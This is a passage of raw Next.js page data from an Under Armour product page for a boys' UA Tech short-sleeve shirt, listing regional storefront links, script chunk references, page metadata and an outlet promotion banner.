Republic\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.dk/en-dk/\",\"countryCode\":\"DK\",\"locale\":\"en_DK\",\"name\":\"Denmark\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/fr-fr/\",\"countryCode\":\"FR\",\"locale\":\"fr_FR\",\"name\":\"France - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/en-fr/\",\"countryCode\":\"FR\",\"locale\":\"en_FR\",\"name\":\"France - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/de-de/\",\"countryCode\":\"DE\",\"locale\":\"de_DE\",\"name\":\"Germany - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/en-de/\",\"countryCode\":\"DE\",\"locale\":\"en_DE\",\"name\":\"Germany - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.gr\",\"countryCode\":\"GR\",\"locale\":\"el_GR\",\"name\":\"Greece\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hu/\",\"countryCode\":\"HU\",\"locale\":\"en_HU\",\"name\":\"Hungary\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ie/en-ie/\",\"countryCode\":\"IE\",\"locale\":\"en_IE\",\"name\":\"Ireland\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/it-it/\",\"countryCode\":\"IT\",\"locale\":\"it_IT\",\"name\":\"Italy - Italian\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/en-it/\",\"countryCode\":\"IT\",\"locale\":\"en_IT\",\"name\":\"Italy - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"LI\",\"locale\":\"en_LI\",\"name\":\"Liechtenstein\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/nl-nl/\",\"countryCode\":\"NL\",\"locale\":\"nl_NL\",\"name\":\"Netherlands - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/en-nl/\",\"countryCode\":\"NL\",\"locale\":\"en_NL\",\"name\":\"Netherlands - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.no/en-no/\",\"countryCode\":\"NO\",\"locale\":\"en_NO\",\"name\":\"Norway\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/pl-pl/\",\"countryCode\":\"PL\",\"locale\":\"pl_PL\",\"name\":\"Poland - Polish\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/en-pl/\",\"countryCode\":\"PL\",\"locale\":\"en_PL\",\"name\":\"Poland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-pt/\",\"countryCode\":\"PT\",\"locale\":\"en_PT\",\"name\":\"Portugal - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/pt-pt/\",\"countryCode\":\"PT\",\"locale\":\"pt_PT\",\"name\":\"Portugal - Portuguese\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ro/\",\"countryCode\":\"RO\",\"locale\":\"en_RO\",\"name\":\"Romania\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.rs/\",\"countryCode\":\"RS\",\"locale\":\"en_RS\",\"name\":\"Serbia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sk/\",\"countryCode\":\"SK\",\"locale\":\"en_SK\",\"name\":\"Slovakia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.si/\",\"countryCode\":\"SI\",\"locale\":\"en_SI\",\"name\":\"Slovenia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/es-es/\",\"countryCode\":\"ES\",\"locale\":\"es_ES\",\"name\":\"Spain - Español\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/en-es/\",\"countryCode\":\"ES\",\"locale\":\"en_ES\",\"name\":\"Spain - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-se/\",\"countryCode\":\"SE\",\"locale\":\"en_SE\",\"name\":\"Sweden\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fi/en-fi/\",\"countryCode\":\"FI\",\"locale\":\"en_FI\",\"name\":\"Finland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"CH\",\"locale\":\"de_CH\",\"name\":\"Switzerland - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/fr-ch/\",\"countryCode\":\"CH\",\"locale\":\"fr_CH\",\"name\":\"Switzerland - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/it-ch/\",\"countryCode\":\"CH\",\"locale\":\"it_CH\",\"name\":\"Switzerland - Italiano\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/en-ch/\",\"countryCode\":\"CH\",\"locale\":\"en_CH\",\"name\":\"Switzerland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.tr/\",\"countryCode\":\"TR\",\"locale\":\"tr_TR\",\"name\":\"Türkiye\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.uk/en-gb/\",\"countryCode\":\"GB\",\"locale\":\"en_GB\",\"name\":\"United Kingdom\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Africa\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.za/\",\"countryCode\":\"ZA\",\"locale\":\"en_ZA\",\"name\":\"South Africa\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Latin_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.ar\",\"countryCode\":\"AR\",\"locale\":\"en_AR\",\"name\":\"Argentina\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.br\",\"countryCode\":\"BR\",\"locale\":\"en_BR\",\"name\":\"Brazil\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cl\",\"countryCode\":\"CL\",\"locale\":\"en_CL\",\"name\":\"Chile\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.co\",\"countryCode\":\"CO\",\"locale\":\"en_CO\",\"name\":\"Colombia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.uy\",\"countryCode\":\"UY\",\"locale\":\"en_UY\",\"name\":\"Uruguay\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Asia\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cn\",\"countryCode\":\"CN\",\"locale\":\"en_CN\",\"name\":\"China\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hk/en-hk/\",\"countryCode\":\"HK\",\"locale\":\"en_HK\",\"name\":\"Hong Kong SAR - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\" https://www.underarmour.hk/zh-hk/\",\"countryCode\":\"HK\",\"locale\":\"hk\",\"name\":\"Hong Kong SAR - 中文\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.in/\",\"countryCode\":\"IN\",\"locale\":\"en_IN\",\"name\":\"India\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.id/en-id/\",\"countryCode\":\"ID\",\"locale\":\"en_ID\",\"name\":\"Indonesia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.jp/ja-jp/\",\"countryCode\":\"JP\",\"locale\":\"en_JP\",\"name\":\"Japan\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.my/en-my/\",\"countryCode\":\"MY\",\"locale\":\"en_MY\",\"name\":\"Malaysia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.ph/\",\"countryCode\":\"PH\",\"locale\":\"en_PH\",\"name\":\"Philippines\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.sg/en-sg/\",\"countryCode\":\"SG\",\"locale\":\"en_SG\",\"name\":\"Singapore\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.kr/ko-kr/\",\"countryCode\":\"KR\",\"locale\":\"en_KR\",\"name\":\"South Korea\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.tw\",\"countryCode\":\"TW\",\"locale\":\"en_TW\",\"name\":\"Taiwan region\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/en-th/\",\"countryCode\":\"TH\",\"locale\":\"en_TH\",\"name\":\"Thailand - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/th-th/\",\"countryCode\":\"TH\",\"locale\":\"th_TH\",\"name\":\"Thailand - ภาษาไทย\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/en\",\"countryCode\":\"VN\",\"locale\":\"en_VN\",\"name\":\"Vietnam - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/\",\"countryCode\":\"VN\",\"locale\":\"vi_VN\",\"name\":\"Vietnam - Tiếng việt\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Middle_East\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sa\",\"countryCode\":\"SA\",\"locale\":\"en_SA\",\"name\":\"Saudi Arabia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ae\",\"countryCode\":\"AE\",\"locale\":\"en_AE\",\"name\":\"United Arab Emirates\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Australia_Oceania\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.au/en-au/\",\"countryCode\":\"AU\",\"locale\":\"en_AU\",\"name\":\"Australia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.nz\",\"countryCode\":\"NZ\",\"locale\":\"en_NZ\",\"name\":\"New Zealand\"}]}]},\"maxNumberGiftCardPaymentsPerOrder\":5,\"klarnaMaximumThresholdAmount\":1000,\"klarnaMinimumThresholdAmount\":10,\"returnService\":\"UPS\",\"invoiceTaxInformation\":\"\",\"sfscLiveChatConfig\":null,\"paazlPickUpRestrictedCountries\":[],\"enableQRCodeReturn\":[]}},\"isDraftModeEnabled\":false,\"children\":\"$L4c\"}],\"$L4d\"]}]}]\n"])</script><script>self.__next_f.push([1,"4e:I[787534,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n4f:I[582843,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"PersonalizationProvider\"]\n51:I[435770,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n52:I[940428,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n54:I[957215,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"SpeedInsights\"]\n50:{\"id\":\"40cb5928c7ca59ae9b8a5ff7b1486a197070454d8e\",\"bound\":null}\n4c:[\"$\",\"$L4e\",null,{\"children\":[\"$\",\"$L4f\",null,{\"getServerCampaigns\":\"$h50\",\"children\":[\"$\",\"$L51\",null,{\"locale\":\"en-us\",\"children\":[[\"$\",\"$L52\",null,{\"locale\":\"en-us\",\"previewData\":\"$undefined\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$und"])</script><script>self.__next_f.push([1,"efined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L53\"]}]}]}]\n4d:[\"$\",\"$L54\",null,{\"sampleRate\":0.01}]\n"])</script><script>self.__next_f.push([1,"55:I[528606,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"BeaconBridgeClient\"]\n53:[\"$\",\"$L55\",null,{}]\n"])</script><script>self.__next_f.push([1,"20:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"22:[[\"$\",\"title\",\"0\",{\"children\":\"UA Tech™ Big Logo Boys' Short Sleeve | Under Armour\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Shop Under Armour for UA Tech™ Big Logo Boys' Short Sleeve\"}],[\"$\",\"meta\",\"2\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html\"}],[\"$\",\"meta\",\"4\",{\"name\":\"format-detection\",\"content\":\"telephone=no\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:title\",\"content\":\"UA Tech™ Big Logo Boys' Short Sleeve | Under Armour\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:description\",\"content\":\"Shop Under Armour for UA Tech™ Big Logo Boys' Short Sleeve\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:url\",\"content\":\"https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:site_name\",\"content\":\"Under Armour\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:locale\",\"content\":\"en-us\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image\",\"content\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363283-844_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:image:alt\",\"content\":\"UA Tech™ Big Logo, Orange, swatchLG\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:image:width\",\"content\":\"800\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:image:height\",\"content\":\"456\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:site\",\"content\":\"@UnderArmour\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:title\",\"content\":\"UA Tech™ Big Logo Boys' Short Sleeve | Under Armour\"}],[\"$\",\"meta\",\"17\",{\"name\":\"twitter:description\",\"content\":\"Shop Under Armour for UA Tech™ Big Logo Boys' Short Sleeve\"}],[\"$\",\"meta\",\"18\",{\"name\":\"twitter:image\",\"content\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363283-844_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\"}],[\"$\",\"meta\",\"19\",{\"name\":\"twitter:image:alt\",\"content\":\"UA Tech™ Big Logo, Orange, swatchLG\"}]]\n"])</script><script>self.__next_f.push([1,"1e:null\n"])</script><script>self.__next_f.push([1,"58:I[142207,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n59:I[922596,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/dcb6047bde4632ba.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"25:[\"$L56\",\"$L57\",[\"$\",\"main\",null,{\"id\":\"main\",\"className\":\"adjust-top\",\"children\":[[\"$\",\"$L58\",null,{\"promoAsset\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$59\",\"errorStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"errorScripts\":[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/dcb6047bde4632ba.js\",\"async\":true}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true}]],\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L5a\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\